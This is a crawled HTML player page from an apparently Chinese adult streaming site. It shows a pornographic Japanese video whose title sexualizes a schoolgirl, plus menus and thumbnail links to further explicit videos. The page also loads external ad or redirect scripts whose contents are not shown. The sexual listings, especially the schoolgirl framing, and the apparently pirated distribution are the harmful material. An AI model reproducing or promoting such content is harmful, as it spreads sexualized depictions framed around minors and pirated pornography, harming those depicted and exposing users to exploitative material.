

--- FILE ---
content_type: text/html
request_url: https://865uu.com/play/index6637-0-0.html
body_size: 3773
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=6637;var seaplaylink="/play/index6637-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            【中文】SONE463バズりたくて…おま●こまで動画投稿されちゃったZ世代の女子校生
        </title>
        <meta name="keywords" content="【中文】SONE463バズりたくて…おま●こまで動画投稿されちゃったZ世代の女子校生" />
        <meta name="description" content="【中文】SONE463バズりたくて…おま●こまで動画投稿されちゃったZ世代の女子校生" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;【中文】SONE463バズりたくて…おま●こまで動画投稿されちゃったZ世代の女子校生
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250823/sWIohrLy/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250823/sWIohrLy/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250823/sWIohrLy/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index14008-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251006-1/6a652b26e7eb40df8035bf90e29dd0a8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】USBA080..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11406-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/6dd2eb4065ab96af8e0f1fcfdd0d8a1c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SORA579..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7158-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/162feadf5d277bd1658131a3c01ccb9b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE493..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20309-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251113-1/931b8e23067aed15e5200c76f3634120.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                真人版 学生会长是真性..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4184-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/b79d2e357d21d9d386923a74bd6528b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SMOK010..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7169-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/661ddb3c28a19dbd3b0d29da0f9efb19.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE492..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23553-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/33cfb8369e2ca1f119a53686b79589b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                裸体模特儿NTR 与上..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18471-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/d14dd37759765e4734daafc8b2dc1665.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                初拍人妻档案 山宫一香..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20707-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251116-1/e3cdb5c8ed39f732ba42cbc469f6310a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                和大叔的性爱直拍纪录 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17768-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251029-1/148463d2252304943e0d374919542a06.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                初拍5字头人妻档案 三..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2142-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250729-1/686685f9be1ff7e460c00a70cd1e0db6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】ROYD223..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6276-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250822-1/5d7f43f23c6341f5f59ace9702b39f1c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE449..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa055210bc1a4eb1828940796abd4646","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>